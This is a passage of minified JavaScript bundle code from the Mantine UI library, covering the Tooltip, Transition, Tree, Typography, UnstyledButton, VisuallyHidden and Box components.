n=(0,f.useProps)("Tooltip",M,e),{children:s,position:c,refProp:d,label:v,openDelay:S,closeDelay:C,onPositionChange:D,opened:A,defaultOpened:_,withinPortal:B,radius:z,color:L,classNames:O,styles:F,unstyled:V,style:Z,className:H,withArrow:W,arrowSize:G,arrowOffset:U,arrowRadius:q,arrowPosition:K,offset:$,transitionProps:X,multiline:Y,events:J,zIndex:Q,disabled:ee,positionDependencies:et,onClick:en,onMouseEnter:er,onMouseLeave:eo,inline:ea,variant:ei,keepMounted:el,vars:es,portalProps:ec,mod:eu,floatingStrategy:ed,middlewares:ef,autoContrast:ep,attributes:em,target:ev,...eh}=(0,f.useProps)("Tooltip",M,n),{dir:eg}=(0,h.useDirection)(),ey=(0,o.useRef)(null),eb=function(e){var t,n,r;let[a,i]=(0,o.useState)(e.defaultOpened),l="boolean"==typeof e.opened?e.opened:a,s=(0,T.F)(),c=(0,R.useId)(),u=(0,o.useCallback)(e=>{i(e),e&&x(c)},[c]),{x:d,y:f,context:p,refs:m,placement:v,middlewareData:{arrow:{x:h,y:g}={}}}=(0,j.YF)({strategy:e.strategy,placement:e.position,open:l,onOpenChange:u,middleware:function(e){let t=function(e){if(void 0===e)return{shift:!0,flip:!0};let t={...e};return void 0===e.shift&&(t.shift=!0),void 0===e.flip&&(t.flip=!0),t}(e.middlewares),n=[(0,k.cv)(e.offset)];return t.shift&&n.push((0,k.uY)("boolean"==typeof t.shift?{padding:8}:{padding:8,...t.shift})),t.flip&&n.push("boolean"==typeof t.flip?(0,k.RR)():(0,k.RR)(t.flip)),n.push((0,k.x7)({element:e.arrowRef,padding:e.arrowOffset})),t.inline?n.push("boolean"==typeof t.inline?(0,k.Qo)():(0,k.Qo)(t.inline)):e.inline&&n.push((0,k.Qo)()),n}(e),whileElementsMounted:P.Me}),{delay:y,currentId:b,setCurrentId:x}=(0,j.Qu)(p,{id:c}),{getReferenceProps:w,getFloatingProps:S}=(0,j.NI)([(0,j.XI)(p,{enabled:null===(t=e.events)||void 0===t?void 0:t.hover,delay:s?y:{open:e.openDelay,close:e.closeDelay},mouseOnly:!(null===(n=e.events)||void 0===n?void 0:n.touch)}),(0,j.KK)(p,{enabled:null===(r=e.events)||void 0===r?void 0:r.focus,visibleOnly:!0}),(0,j.qs)(p,{role:"tooltip"}),(0,j.bQ)(p,{enabled:void 0===e.opened})]);(0,E.useDidUpdate)(()=>{var t;null===(t=e.onPositionChange)||void 0===t||t.call(e,v)},[v]);let C=l&&b&&b!==c;return{x:d,y:f,arrowX:h,arrowY:g,reference:m.setReference,floating:m.setFloating,getFloatingProps:S,getReferenceProps:w,isGroupPhase:C,opened:l,placement:v}}({position:(0,y.getFloatingPosition)(eg,c),closeDelay:C,openDelay:S,onPositionChange:D,opened:A,defaultOpened:_,events:J,arrowRef:ey,arrowOffset:U,offset:"number"==typeof $?$+(W?G/2:0):$,positionDependencies:[...et,null!=ev?ev:s],inline:ea,strategy:ed,middlewares:ef});(0,o.useEffect)(()=>{let e=ev instanceof HTMLElement?ev:"string"==typeof ev?document.querySelector(ev):(null==ev?void 0:ev.current)||null;e&&eb.reference(e)},[ev,eb]);let ex=(0,p.useStyles)({name:"Tooltip",props:n,classes:I.Z,className:H,style:Z,classNames:O,styles:F,unstyled:V,attributes:em,rootSelector:"tooltip",vars:es,varsResolver:N});if(!ev&&!(0,l.isElement)(s))return null;if(ev){let e=(0,w.getTransitionProps)(X,{duration:100,transition:"fade"});return(0,r.jsx)(r.Fragment,{children:(0,r.jsx)(b.OptionalPortal,{...ec,withinPortal:B,children:(0,r.jsx)(x.Transition,{...e,keepMounted:el,mounted:!ee&&!!eb.opened,duration:eb.isGroupPhase?10:e.duration,children:e=>{var t,n;return(0,r.jsxs)(m.Box,{...eh,"data-fixed":"fixed"===ed||void 0,variant:ei,mod:[{multiline:Y},eu],...eb.getFloatingProps({ref:eb.floating,className:ex("tooltip").className,style:{...ex("tooltip").style,...e,zIndex:Q,top:null!==(t=eb.y)&&void 0!==t?t:0,left:null!==(n=eb.x)&&void 0!==n?n:0}}),children:[v,(0,r.jsx)(g.FloatingArrow,{ref:ey,arrowX:eb.arrowX,arrowY:eb.arrowY,visible:W,position:eb.placement,arrowSize:G,arrowOffset:U,arrowRadius:q,arrowPosition:K,...ex("arrow")})]})}})})})}let ew=s.props,eS=(0,i.useMergedRef)(eb.reference,(0,u.getRefProp)(s),t),eC=(0,w.getTransitionProps)(X,{duration:100,transition:"fade"});return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(b.OptionalPortal,{...ec,withinPortal:B,children:(0,r.jsx)(x.Transition,{...eC,keepMounted:el,mounted:!ee&&!!eb.opened,duration:eb.isGroupPhase?10:eC.duration,children:e=>{var t,n;return(0,r.jsxs)(m.Box,{...eh,"data-fixed":"fixed"===ed||void 0,variant:ei,mod:[{multiline:Y},eu],...eb.getFloatingProps({ref:eb.floating,className:ex("tooltip").className,style:{...ex("tooltip").style,...e,zIndex:Q,top:null!==(t=eb.y)&&void 0!==t?t:0,left:null!==(n=eb.x)&&void 0!==n?n:0}}),children:[v,(0,r.jsx)(g.FloatingArrow,{ref:ey,arrowX:eb.arrowX,arrowY:eb.arrowY,visible:W,position:eb.placement,arrowSize:G,arrowOffset:U,arrowRadius:q,arrowPosition:K,...ex("arrow")})]})}})}),(0,o.cloneElement)(s,eb.getReferenceProps({onClick:en,onMouseEnter:er,onMouseLeave:eo,onMouseMove:n.onMouseMove,onPointerDown:n.onPointerDown,onPointerEnter:n.onPointerEnter,className:(0,a.Z)(H,ew.className),...ew,[d]:eS}))]})});D.classes=I.Z,D.displayName="@mantine/core/Tooltip",D.Floating=S.TooltipFloating,D.Group=C.TooltipGroup},98554:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={tooltip:"m_1b3c8819",arrow:"m_f898399f"}},70295:function(e,t,n){"use strict";n.d(t,{TooltipFloating:function(){return j}});var r=n(57437),o=n(2265),a=n(91759),i=n(35786),l=n(88002),s=n(59105),c=n(58683),u=n(99542),d=n(78016),f=n(52602),p=n(63576),m=n(38329),v=n(75978),h=n(11612),g=n(70650),y=n(61969),b=n(61896),x=n(97859),w=n(94046),S=n(98554);let C={refProp:"ref",withinPortal:!0,offset:10,position:"right",zIndex:(0,l.getDefaultZIndex)("popover")},k=(0,u.createVarsResolver)((e,t)=>{let{radius:n,color:r}=t;return{tooltip:{"--tooltip-radius":void 0===n?void 0:(0,s.getRadius)(n),"--tooltip-bg":r?(0,d.getThemeColor)(r,e):void 0,"--tooltip-color":r?"var(--mantine-color-white)":void 0}}}),j=(0,g.factory)((e,t)=>{var n,l;let s=(0,p.useProps)("TooltipFloating",C,e),{children:u,refProp:d,withinPortal:g,style:j,className:P,classNames:R,styles:E,unstyled:T,radius:I,color:M,label:N,offset:D,position:A,multiline:_,zIndex:B,disabled:z,defaultOpened:L,variant:O,vars:F,portalProps:V,attributes:Z,...H}=s,W=(0,f.useMantineTheme)(),G=(0,m.useStyles)({name:"TooltipFloating",props:s,classes:S.Z,className:P,style:j,classNames:R,styles:E,unstyled:T,attributes:Z,rootSelector:"tooltip",vars:F,varsResolver:k}),{handleMouseMove:U,x:q,y:K,opened:$,boundaryRef:X,floating:Y,setOpened:J}=function(e){let{offset:t,position:n,defaultOpened:r}=e,[a,i]=(0,o.useState)(r),l=(0,o.useRef)(null),{x:s,y:c,elements:u,refs:d,update:f,placement:p}=(0,b.YF)({placement:n,middleware:[(0,x.uY)({crossAxis:!0,padding:5,rootBoundary:"document"})]}),m=p.includes("right")?t:n.includes("left")?-1*t:0,v=p.includes("bottom")?t:n.includes("top")?-1*t:0,h=(0,o.useCallback)(e=>{let{clientX:t,clientY:n}=e;d.setPositionReference({getBoundingClientRect:()=>({width:0,height:0,x:t,y:n,left:t+m,top:n+v,right:t,bottom:n})})},[u.reference]);return(0,o.useEffect)(()=>{if(d.floating.current){let e=l.current;e.addEventListener("mousemove",h);let t=(0,w.Kx)(d.floating.current);return t.forEach(e=>{e.addEventListener("scroll",f)}),()=>{e.removeEventListener("mousemove",h),t.forEach(e=>{e.removeEventListener("scroll",f)})}}},[u.reference,d.floating.current,f,h,a]),{handleMouseMove:h,x:s,y:c,opened:a,setOpened:i,boundaryRef:l,floating:d.setFloating}}({offset:D,position:A,defaultOpened:L});if(!(0,i.isElement)(u))throw Error("[@mantine/core] Tooltip.Floating component children should be an element or a component that accepts ref, fragments, strings, numbers and other primitive values are not supported");let Q=(0,a.useMergedRef)(X,(0,c.getRefProp)(u),t),ee=u.props;return(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(y.OptionalPortal,{...V,withinPortal:g,children:(0,r.jsx)(h.Box,{...H,...G("tooltip",{style:{...(0,v.getStyleObject)(j,W),zIndex:B,display:!z&&$?"block":"none",top:null!==(n=K&&Math.round(K))&&void 0!==n?n:"",left:null!==(l=q&&Math.round(q))&&void 0!==l?l:""}}),variant:O,ref:Y,mod:{multiline:_},children:N})}),(0,o.cloneElement)(u,{...ee,[d]:Q,onMouseEnter:e=>{var t;null===(t=ee.onMouseEnter)||void 0===t||t.call(ee,e),U(e),J(!0)},onMouseLeave:e=>{var t;null===(t=ee.onMouseLeave)||void 0===t||t.call(ee,e),J(!1)}})]})});j.classes=S.Z,j.displayName="@mantine/core/TooltipFloating"},70562:function(e,t,n){"use strict";n.d(t,{F:function(){return i},j:function(){return a}});var r=n(2265);let o=(0,r.createContext)(!1),a=o.Provider,i=()=>(0,r.useContext)(o)},57684:function(e,t,n){"use strict";n.d(t,{TooltipGroup:function(){return s}});var r=n(57437),o=n(61896);n(2265);var a=n(63576),i=n(70562);let l={openDelay:0,closeDelay:0};function s(e){let{openDelay:t,closeDelay:n,children:s}=(0,a.useProps)("TooltipGroup",l,e);return(0,r.jsx)(i.j,{value:!0,children:(0,r.jsx)(o.e0,{delay:{open:t,close:n},children:s})})}s.displayName="@mantine/core/TooltipGroup",s.extend=e=>e},88117:function(e,t,n){"use strict";n.d(t,{Transition:function(){return f}});var r=n(57437),o=n(2265),a=n(261),i=n(26561);let l={entering:"in",entered:"in",exiting:"out",exited:"out","pre-exiting":"out","pre-entering":"out"};var s=n(54887),c=n(37491),u=n(62887),d=n(52602);function f(e){let{keepMounted:t,transition:n="fade",duration:f=250,exitDuration:p=f,mounted:m,children:v,timingFunction:h="ease",onExit:g,onEntered:y,onEnter:b,onExited:x,enterDelay:w,exitDelay:S}=e,C=(0,a.useMantineEnv)(),{transitionDuration:k,transitionStatus:j,transitionTimingFunction:P}=function(e){let{duration:t,exitDuration:n,timingFunction:r,mounted:a,onEnter:i,onExit:l,onEntered:f,onExited:p,enterDelay:m,exitDelay:v}=e,h=(0,d.useMantineTheme)(),g=(0,c.useReducedMotion)(),y=!!h.respectReducedMotion&&g,[b,x]=(0,o.useState)(y?0:t),[w,S]=(0,o.useState)(a?"entered":"exited"),C=(0,o.useRef)(-1),k=(0,o.useRef)(-1),j=(0,o.useRef)(-1);function P(){window.clearTimeout(C.current),window.clearTimeout(k.current),cancelAnimationFrame(j.current)}let R=e=>{P();let r=e?i:l,o=e?f:p,a=y?0:e?t:n;x(a),0===a?("function"==typeof r&&r(),"function"==typeof o&&o(),S(e?"entered":"exited")):j.current=requestAnimationFrame(()=>{s.flushSync(()=>{S(e?"pre-entering":"pre-exiting")}),j.current=requestAnimationFrame(()=>{"function"==typeof r&&r(),S(e?"entering":"exiting"),C.current=window.setTimeout(()=>{"function"==typeof o&&o(),S(e?"entered":"exited")},a)})})},E=e=>{if(P(),"number"!=typeof(e?m:v)){R(e);return}k.current=window.setTimeout(()=>{R(e)},e?m:v)};return(0,u.useDidUpdate)(()=>{E(a)},[a]),(0,o.useEffect)(()=>()=>{P()},[]),{transitionDuration:b,transitionStatus:w,transitionTimingFunction:r||"ease"}}({mounted:m,exitDuration:p,duration:f,timingFunction:h,onExit:g,onEntered:y,onEnter:b,onExited:x,enterDelay:w,exitDelay:S});return 0===k||"test"===C?m?(0,r.jsx)(r.Fragment,{children:v({})}):t?v({display:"none"}):null:"exited"===j?t?v({display:"none"}):null:(0,r.jsx)(r.Fragment,{children:v(function(e){let{transition:t,state:n,duration:r,timingFunction:o}=e,a={WebkitBackfaceVisibility:"hidden",willChange:"transform, opacity",transitionDuration:"".concat(r,"ms"),transitionTimingFunction:o};return"string"==typeof t?t in i.transitions?{transitionProperty:i.transitions[t].transitionProperty,...a,...i.transitions[t].common,...i.transitions[t][l[n]]}:{}:{transitionProperty:t.transitionProperty,...a,...t.common,...t[l[n]]}}({transition:n,duration:k,state:j,timingFunction:P}))})}f.displayName="@mantine/core/Transition"},83863:function(e,t,n){"use strict";n.d(t,{getTransitionProps:function(){return o}});let r={duration:100,transition:"fade"};function o(e,t){return{...r,...t,...e}}},26561:function(e,t,n){"use strict";n.d(t,{transitions:function(){return o}});let r=e=>({in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(.9) translateY(".concat("bottom"===e?10:-10,"px)")},transitionProperty:"transform, opacity"}),o={fade:{in:{opacity:1},out:{opacity:0},transitionProperty:"opacity"},"fade-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(30px)"},transitionProperty:"opacity, transform"},"fade-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-30px)"},transitionProperty:"opacity, transform"},"fade-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(30px)"},transitionProperty:"opacity, transform"},"fade-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-30px)"},transitionProperty:"opacity, transform"},scale:{in:{opacity:1,transform:"scale(1)"},out:{opacity:0,transform:"scale(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-y":{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"scale-x":{in:{opacity:1,transform:"scaleX(1)"},out:{opacity:0,transform:"scaleX(0)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"skew-up":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(-20px) skew(-10deg, -5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"skew-down":{in:{opacity:1,transform:"translateY(0) skew(0deg, 0deg)"},out:{opacity:0,transform:"translateY(20px) skew(-10deg, -5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-left":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(-5deg)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"rotate-right":{in:{opacity:1,transform:"translateY(0) rotate(0deg)"},out:{opacity:0,transform:"translateY(20px) rotate(5deg)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-down":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(-100%)"},common:{transformOrigin:"top"},transitionProperty:"transform, opacity"},"slide-up":{in:{opacity:1,transform:"translateY(0)"},out:{opacity:0,transform:"translateY(100%)"},common:{transformOrigin:"bottom"},transitionProperty:"transform, opacity"},"slide-left":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(100%)"},common:{transformOrigin:"left"},transitionProperty:"transform, opacity"},"slide-right":{in:{opacity:1,transform:"translateX(0)"},out:{opacity:0,transform:"translateX(-100%)"},common:{transformOrigin:"right"},transitionProperty:"transform, opacity"},pop:{...r("bottom"),common:{transformOrigin:"center center"}},"pop-bottom-left":{...r("bottom"),common:{transformOrigin:"bottom left"}},"pop-bottom-right":{...r("bottom"),common:{transformOrigin:"bottom right"}},"pop-top-left":{...r("top"),common:{transformOrigin:"top left"}},"pop-top-right":{...r("top"),common:{transformOrigin:"top right"}}}},70365:function(e,t,n){"use strict";n.d(t,{Tree:function(){return x}});var r=n(57437),o=n(2265),a=n(50684),i=n(91759),l=n(59105),s=n(99542),c=n(63576),u=n(38329),d=n(11612),f=n(70650),p=n(55782);function m(e,t,n){if(!e||!t)return[];let r=n.indexOf(e),o=n.indexOf(t);return n.slice(Math.min(r,o),Math.max(r,o)+1)}function v(e){let{node:t,getStyles:n,rootIndex:a,controller:i,expandOnClick:l,selectOnClick:s,isSubtree:c,level:u=1,renderNode:f,flatValues:h,allowRangeSelection:g,expandOnSpace:y,checkOnSpace:b}=e,x=(0,o.useRef)(null),w=(t.children||[]).map(e=>(0,r.jsx)(v,{node:e,flatValues:h,getStyles:n,rootIndex:void 0,level:u+1,controller:i,expandOnClick:l,isSubtree:!0,renderNode:f,selectOnClick:s,allowRangeSelection:g,expandOnSpace:y,checkOnSpace:b},e.value)),S=i.selectedState.includes(t.value),C={...n("label"),onClick:e=>{var n,r;e.stopPropagation(),g&&e.shiftKey&&i.anchorNode?(i.setSelectedState(m(i.anchorNode,t.value,h)),null===(n=x.current)||void 0===n||n.focus()):(l&&i.toggleExpanded(t.value),s&&i.select(t.value),null===(r=x.current)||void 0===r||r.focus())},"data-selected":S||void 0,"data-value":t.value,"data-hovered":i.hoveredNode===t.value||void 0};return(0,r.jsxs)("li",{...n("node",{style:{"--label-offset":"calc(var(--level-offset) * ".concat(u-1,")")}}),role:"treeitem","aria-selected":S,"data-value":t.value,"data-selected":S||void 0,"data-hovered":i.hoveredNode===t.value||void 0,"data-level":u,tabIndex:0===a?0:-1,onKeyDown:e=>{var n,r,o;if("ArrowRight"===e.nativeEvent.code&&(e.stopPropagation(),e.preventDefault(),i.expandedState[t.value]?null===(n=e.currentTarget.querySelector("[role=treeitem]"))||void 0===n||n.focus():i.expand(t.value)),"ArrowLeft"===e.nativeEvent.code&&(e.stopPropagation(),e.preventDefault(),i.expandedState[t.value]&&(t.children||[]).length>0?i.collapse(t.value):c&&(null===(r=(0,p.findElementAncestor)(e.currentTarget,"[role=treeitem]"))||void 0===r||r.focus())),"ArrowDown"===e.nativeEvent.code||"ArrowUp"===e.nativeEvent.code){let t=(0,p.findElementAncestor)(e.currentTarget,"[data-tree-root]");if(!t)return;e.stopPropagation(),e.preventDefault();let n=Array.from(t.querySelectorAll("[role=treeitem]")),r=n.indexOf(e.currentTarget);if(-1===r)return;let a="ArrowDown"===e.nativeEvent.code?r+1:r-1;if(null===(o=n[a])||void 0===o||o.focus(),e.shiftKey){let e=n[a];e&&i.setSelectedState(m(i.anchorNode,e.dataset.value,h))}}"Space"===e.nativeEvent.code&&(y&&(e.stopPropagation(),e.preventDefault(),i.toggleExpanded(t.value)),b&&(e.stopPropagation(),e.preventDefault(),i.isNodeChecked(t.value)?i.uncheckNode(t.value):i.checkNode(t.value)))},ref:x,onMouseOver:e=>{e.stopPropagation(),i.setHoveredNode(t.value)},onMouseLeave:e=>{e.stopPropagation(),i.setHoveredNode(null)},children:["function"==typeof f?f({node:t,level:u,selected:S,tree:i,expanded:i.expandedState[t.value]||!1,hasChildren:Array.isArray(t.children)&&t.children.length>0,elementProps:C}):(0,r.jsx)("div",{...C,children:t.label}),i.expandedState[t.value]&&w.length>0&&(0,r.jsx)(d.Box,{component:"ul",role:"group",...n("subtree"),"data-level":u,children:w})]})}v.displayName="@mantine/core/TreeNode";var h=n(12199),g={root:"m_f698e191",subtree:"m_75f3ecf",node:"m_f6970eb1",label:"m_dc283425"};let y={expandOnClick:!0,allowRangeSelection:!0,expandOnSpace:!0},b=(0,s.createVarsResolver)((e,t)=>{let{levelOffset:n}=t;return{root:{"--level-offset":(0,l.getSpacing)(n)}}}),x=(0,f.factory)((e,t)=>{let n=(0,c.useProps)("Tree",y,e),{classNames:l,className:s,style:f,styles:p,unstyled:m,vars:x,data:w,expandOnClick:S,tree:C,renderNode:k,selectOnClick:j,clearSelectionOnOutsideClick:P,allowRangeSelection:R,expandOnSpace:E,levelOffset:T,checkOnSpace:I,attributes:M,...N}=n,D=(0,h.useTree)(),A=C||D,_=(0,u.useStyles)({name:"Tree",classes:g,props:n,className:s,style:f,classNames:l,styles:p,unstyled:m,attributes:M,vars:x,varsResolver:b}),B=(0,a.useClickOutside)(()=>P&&A.clearSelected()),z=(0,i.useMergedRef)(t,B),L=(0,o.useMemo)(()=>(function e(t){return t.reduce((t,n)=>(t.push(n.value),n.children&&t.push(...e(n.children)),t),[])})(w),[w]);(0,o.useEffect)(()=>{A.initialize(w)},[w]);let O=w.map((e,t)=>(0,r.jsx)(v,{node:e,getStyles:_,rootIndex:t,expandOnClick:S,selectOnClick:j,controller:A,renderNode:k,flatValues:L,allowRangeSelection:R,expandOnSpace:E,checkOnSpace:I},e.value));return(0,r.jsx)(d.Box,{component:"ul",ref:z,..._("root"),...N,role:"tree","aria-multiselectable":A.multiple,"data-tree-root":!0,children:O})});x.displayName="@mantine/core/Tree",x.classes=g},12199:function(e,t,n){"use strict";n.d(t,{getTreeExpandedState:function(){return u},useTree:function(){return d}});var r=n(2265);function o(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=[];for(let a of e)if(Array.isArray(a.children)&&a.children.length>0){let e=o(a.children,t,n);if(e.currentTreeChecked.length===a.children.length){let t=e.currentTreeChecked.every(e=>e.checked),o={checked:t,indeterminate:!t,value:a.value,hasChildren:!0};r.push(o),n.push(o)}else if(e.currentTreeChecked.length>0){let e={checked:!1,indeterminate:!0,value:a.value,hasChildren:!0};r.push(e),n.push(e)}}else if(t.includes(a.value)){let e={checked:!0,indeterminate:!1,value:a.value,hasChildren:!1};r.push(e),n.push(e)}return{result:n,currentTreeChecked:r}}function a(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=function e(t,n){for(let r of n){if(r.value===t)return r;if(Array.isArray(r.children)){let n=e(t,r.children);if(n)return n}}return null}(e,t);return r?Array.isArray(r.children)&&0!==r.children.length?(r.children.forEach(e=>{Array.isArray(e.children)&&e.children.length>0?a(e.value,t,n):n.push(e.value)}),n):[r.value]:n}n(57437);var i=n(94942);let l=(0,i.memoize)(function(e,t,n){return 0!==n.length&&(!!n.includes(e)||o(t,n).result.some(t=>t.value===e&&t.checked))}),s=(0,i.memoize)(function(e,t,n){return 0!==n.length&&o(t,n).result.some(t=>t.value===e&&t.indeterminate)});function c(e,t,n){let r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return t.forEach(t=>{r[t.value]=t.value in e?e[t.value]:t.value===n,Array.isArray(t.children)&&c(e,t.children,n,r)}),r}function u(e,t){let n=c({},e,[]);return"*"===t?Object.keys(n).reduce((e,t)=>({...e,[t]:!0}),{}):(t.forEach(e=>{n[e]=!0}),n)}function d(){let{initialSelectedState:e=[],initialCheckedState:t=[],initialExpandedState:n={},multiple:i=!1,onNodeCollapse:u,onNodeExpand:d}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},[f,p]=(0,r.useState)([]),[m,v]=(0,r.useState)(n),[h,g]=(0,r.useState)(e),[y,b]=(0,r.useState)(t),[x,w]=(0,r.useState)(null),[S,C]=(0,r.useState)(null),k=(0,r.useCallback)(e=>{v(t=>c(t,e,h)),b(t=>(function(e,t){let n=[];return e.forEach(e=>n.push(...a(e,t))),Array.from(new Set(n))})(t,e)),p(e)},[h,y]),j=(0,r.useCallback)(e=>{v(t=>{let n={...t,[e]:!t[e]};return n[e]?null==d||d(e):null==u||u(e),n})},[u,d]),P=(0,r.useCallback)(e=>{v(t=>(!1!==t[e]&&(null==u||u(e)),{...t,[e]:!1}))},[u]),R=(0,r.useCallback)(e=>{v(t=>(!0!==t[e]&&(null==d||d(e)),{...t,[e]:!0}))},[d]),E=(0,r.useCallback)(()=>{v(e=>{let t={...e};return Object.keys(t).forEach(e=>{t[e]=!0}),t})},[]),T=(0,r.useCallback)(()=>{v(e=>{let t={...e};return Object.keys(t).forEach(e=>{t[e]=!1}),t})},[]),I=(0,r.useCallback)(e=>g(t=>i?t.includes(e)?(w(null),t.filter(t=>t!==e)):(w(e),[...t,e]):t.includes(e)?(w(null),[]):(w(e),[e])),[]),M=(0,r.useCallback)(e=>{w(e),g(t=>i?t.includes(e)?t:[...t,e]:[e])},[]),N=(0,r.useCallback)(e=>{x===e&&w(null),g(t=>t.filter(t=>t!==e))},[]),D=(0,r.useCallback)(()=>{g([]),w(null)},[]),A=(0,r.useCallback)(e=>{let t=a(e,f);b(e=>Array.from(new Set([...e,...t])))},[f]),_=(0,r.useCallback)(e=>{let t=a(e,f);b(e=>e.filter(e=>!t.includes(e)))},[f]);return{multiple:i,expandedState:m,selectedState:h,checkedState:y,anchorNode:x,initialize:k,toggleExpanded:j,collapse:P,expand:R,expandAllNodes:E,collapseAllNodes:T,setExpandedState:v,checkNode:A,uncheckNode:_,checkAllNodes:(0,r.useCallback)(()=>{b(()=>(function e(t){return t.reduce((t,n)=>(Array.isArray(n.children)&&n.children.length>0?t.push(...e(n.children)):t.push(n.value),t),[])})(f))},[f]),uncheckAllNodes:(0,r.useCallback)(()=>{b([])},[]),setCheckedState:b,toggleSelected:I,select:M,deselect:N,clearSelected:D,setSelectedState:g,hoveredNode:S,setHoveredNode:C,getCheckedNodes:()=>o(f,y).result,isNodeChecked:e=>l(e,f,y),isNodeIndeterminate:e=>s(e,f,y)}}},59713:function(e,t,n){"use strict";n.d(t,{Typography:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(70650),s={root:"m_d08caa0"};let c=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("Typography",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,attributes:p,...m}=n,v=(0,a.useStyles)({name:"Typography",classes:s,props:n,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:p});return(0,r.jsx)(i.Box,{ref:t,...v("root"),...m})});c.classes=s,c.displayName="@mantine/core/Typography"},36910:function(e,t,n){"use strict";n.d(t,{TypographyStylesProvider:function(){return r}});let r=n(59713).Typography},78289:function(e,t,n){"use strict";n.d(t,{UnstyledButton:function(){return u}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(23468),s={root:"m_87cf2631"};let c={__staticSelector:"UnstyledButton"},u=(0,l.polymorphicFactory)((e,t)=>{let n=(0,o.useProps)("UnstyledButton",c,e),{className:l,component:u="button",__staticSelector:d,unstyled:f,classNames:p,styles:m,style:v,attributes:h,...g}=n,y=(0,a.useStyles)({name:d,props:n,classes:s,className:l,style:v,classNames:p,styles:m,unstyled:f,attributes:h});return(0,r.jsx)(i.Box,{...y("root",{focusable:!0}),component:u,ref:t,type:"button"===u?"button":void 0,...g})});u.classes=s,u.displayName="@mantine/core/UnstyledButton"},97574:function(e,t,n){"use strict";n.d(t,{VisuallyHidden:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(38329),i=n(11612),l=n(70650),s={root:"m_515a97f8"};let c=(0,l.factory)((e,t)=>{let n=(0,o.useProps)("VisuallyHidden",null,e),{classNames:l,className:c,style:u,styles:d,unstyled:f,vars:p,attributes:m,...v}=n,h=(0,a.useStyles)({name:"VisuallyHidden",classes:s,props:n,className:c,style:u,classNames:l,styles:d,unstyled:f,attributes:m});return(0,r.jsx)(i.Box,{component:"span",ref:t,...h("root"),...v})});c.classes=s,c.displayName="@mantine/core/VisuallyHidden"},11612:function(e,t,n){"use strict";n.d(t,{Box:function(){return y}});var r=n(57437),o=n(2265),a=n(61994),i=n(15213),l=n(7589),s=n(5771),c=n(261),u=n(52602);function d(e){return e.startsWith("data-")?e:"data-".concat(e)}function f(e,t){return Array.isArray(e)?[...e].reduce((e,n)=>({...e,...f(n,t)}),{}):"function"==typeof e?e(t):null==e?{}:e}var p=n(40738),m=n(7399),v=n(78846),h=n(87770);let g=(0,o.forwardRef)((e,t)=>{var n;let{component:o,style:i,__vars:g,className:y,variant:b,mod:x,size:w,hiddenFrom:S,visibleFrom:C,lightHidden:k,darkHidden:j,renderRoot:P,__size:R,...E}=e,T=(0,u.useMantineTheme)(),{styleProps:I,rest:M}=(0,p.extractStyleProps)(E),N=(0,c.useMantineSxTransform)(),D=null==N?void 0:null===(n=N())||void 0===n?void 0:n(I.sx),A=(0,h.useRandomClassName)(),_=(0,v.parseStyleProps)({styleProps:I,theme:T,data:m.STYlE_PROPS_DATA}),B={ref:t,style:function(e){let{theme:t,style:n,vars:r,styleProps:o}=e,a=f(n,t),i=f(r,t);return{...a,...i,...o}}({theme:T,style:i,vars:g,styleProps:_.inlineStyles}),className:(0,a.Z)(y,D,{[A]:_.hasResponsiveStyles,"mantine-light-hidden":k,"mantine-dark-hidden":j,["mantine-hidden-from-".concat(S)]:S,["mantine-visible-from-".concat(C)]:C}),"data-variant":b,"data-size":(0,s.isNumberLike)(w)?void 0:w||void 0,size:R,...function e(t){return t?"string"==typeof t?{[d(t)]:!0}:Array.isArray(t)?[...t].reduce((t,n)=>({...t,...e(n)}),{}):Object.keys(t).reduce((e,n)=>{let r=t[n];return void 0===r||""===r||!1===r||null===r||(e[d(n)]=t[n]),e},{}):null}(x),...M};return(0,r.jsxs)(r.Fragment,{children:[_.hasResponsiveStyles&&(0,r.jsx)(l.InlineStyles,{selector:".".concat(A),styles:_.styles,media:_.media}),"function"==typeof P?P(B):(0,r.jsx)(o||"div",{...B})]})});g.displayName="@mantine/core/Box";let y=(0,i.F)(g)},75978:function(e,t,n){"use strict";n.d(t,{getStyleObject:function(){return function e(t,n){return Array.isArray(t)?[...t].reduce((t,r)=>({...t,...e(r,n)}),{}):"function"==typeof t?t(n):null==t?{}:t}}})},40738:function(e,t,n){"use strict";n.d(t,{extractStyleProps:function(){return o}});var r=n(23153);function 